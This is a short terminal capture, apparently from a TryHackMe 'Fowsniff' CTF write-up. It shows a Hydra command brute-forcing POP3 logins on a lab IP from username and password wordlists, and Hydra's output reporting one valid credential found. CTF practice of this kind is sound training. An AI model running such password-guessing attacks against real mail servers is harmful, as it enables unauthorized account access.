 ❯ hydra -L user.txt -P password.txt pop3://10.10.142.64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 12:19:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:9/p:8), ~5 tries per task
[DATA] attacking pop3://10.10.142.64:110/
[110][pop3] host: 10.10.142.64   login:   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 12:20:46
~/seven/tryhackme/maquinas/Fowsniff_CTF/content ❯ took 55s